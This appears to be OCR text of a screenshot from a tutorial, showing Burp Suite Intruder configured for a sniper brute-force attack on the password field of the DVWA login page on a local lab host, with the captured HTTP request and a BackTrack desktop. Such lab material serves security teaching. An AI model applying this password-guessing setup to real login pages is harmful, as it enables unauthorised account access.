 burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
target positions payloads options
Google
attack type sniper
1 payload position length: 495
GET /dvwa/vulnerabilities/brute/?username=admin&password=§test§&Login=Login HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://192.168.56.101/dvwa/vulnerabilities/brute/
Cookie: security=high; PHPSESSID=b7ef2637de11718ac7d524aa689d7b72
DNT: 1
add §
clear §
auto §
refresh
clear
+ < > 0 matches
Waiting for 192.168.56.101...
Applications Places System >_ Thu May 2, 9:23 PM
root@bt: /pentest/web/... Damn Vulnerable Web ... burp suite free edition ...